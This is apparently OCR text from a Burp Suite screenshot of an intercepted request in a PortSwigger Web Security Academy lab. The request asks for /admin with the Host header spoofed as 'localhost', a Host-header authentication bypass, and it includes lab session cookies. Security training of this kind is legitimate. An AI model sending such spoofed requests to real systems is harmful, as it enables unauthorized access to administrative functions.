 Request to https://0a3300cf040996b7c00c446100d6004a.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /admin HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
46%7cMCwCFD760NpCkIxVNuJ2HzmELp1weLlRAhRJzxiV%2b2o83PgG3lA4hR9qp8OtOkbKA5q2f6MrQQtOF6Z225
%3d; session=H8c4cjwcDkF5Zzpe4zPVcwy3Sg1BG12D
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18